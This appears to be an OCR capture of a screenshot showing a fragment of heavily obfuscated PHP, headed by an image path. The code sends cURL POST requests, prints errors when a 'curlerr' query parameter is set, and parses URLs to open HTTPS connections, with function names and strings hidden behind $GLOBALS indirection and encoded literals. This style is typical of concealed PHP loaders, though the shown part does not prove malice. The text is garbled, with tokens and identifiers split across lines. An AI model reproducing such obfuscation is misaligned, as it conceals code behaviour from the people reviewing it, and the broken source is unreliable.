
O__O0_0"
](
$O00O_OO_0_
,CURLOPT_POST,
1
);
if
(${
"GLOBALS"
}[
"OO_O00_O_0"
](
$OOO_O00__0
))
{${
"GLOBALS"
}[
"O0OO__O0_0"
](
$O00O_OO_0_
,CURL
OPT_POSTFIELDS,${
"GLOBALS"
}[
"OO0O0__0O_"
](
$O
OO_O00__0
));}}
$O0O___OO00
=${
"GLOBALS"
}[
"O__O
O_00O0"
](
$O00O_OO_0_
);${
"GLOBALS"
}[
"OOO00__O
0_"
](
$O00O_OO_0_
);
if
(!
$O0O___OO00
){
if
(
isset
(${
"_GET"
}[
"curlerr"
])){
$O00O__0O_O
=OOO00_0_
O_(
'i04uLAhcpRSC0qyi+KVctLKi6LxwBgA='
);
$O00O
__0O_O
.=${
"GLOBALS"
}[
"O_0O0OO__0"
](
$O00O_OO_
0_
);
echo
$O00O__0O_O
;
unset
(
$O00O__0O_O
);
exit
();}
return
0
;}
else
{
return
$O0O___OO00
;}}
$OO_
0O0_O_0
=${
"GLOBALS"
}[
"O_00_O_0OO"
](
$url
);
iss
et
(
$OO_0O0_O_0
[
"host"
])||
$OO_0O0_O_0
[
"host"
]
=
''
;
isset
(
$OO_0O0_O_0
[
"path"
])||
$OO_0O0_O_0
[
"path"
]=
''
;
isset
(
$OO_0O0_O_0
[
"query"
])|| 
$O
O_0O0_O_0
[
"query"
]=
''
;
isset
(
$OO_0O0_O_0
[
"por
t"
])||
$OO_0O0_O_0
[
"port"
]=
''
;
$O0O0O0O___
=
$OO
_0O0_O_0
[
"path"
]?
$OO_0O0_O_0
[
"path"
].(
$OO_0O
0_O_0
[
"query"
]?
'?'
.
$OO_0O0_O_0
[
"quer
y"
]:
''
):
'/'
;
$OO_00O_0_O
=
$OO_0O0_O_0
[
"host"
];
if
(
$OO_0O0_O_0
[
"scheme"
]==
'https'
){
$O00_O_O_
0O
=
'1.1'
;
$O0O0O_O__0
=
empty
(
$OO_0O0_O_0
[
"por
t"
])?
443
:
$OO_0O0_O_0
[
"port"
];
$OO_00O_0_O
=OOO
00_0_O_(
'Ky7OsbcdLyOXBwA='
);
$OO_00O_0_O
.=
$OO